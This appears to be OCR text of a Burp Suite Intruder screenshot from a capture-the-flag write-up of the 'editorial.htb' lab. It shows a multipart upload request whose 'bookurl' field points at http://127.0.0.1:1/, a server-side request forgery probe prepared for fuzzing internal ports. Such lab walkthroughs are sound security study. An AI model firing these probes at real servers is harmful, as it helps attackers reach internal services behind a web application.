 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb Update Host header to match target Add §
Insert a new payload marke
Auto §
Refresh
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 348
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDFDemmIcGOm52TMZ
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryDFDemmIcGOm52TMZ
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:1/
17 ------WebKitFormBoundaryDFDemmIcGOm52TMZ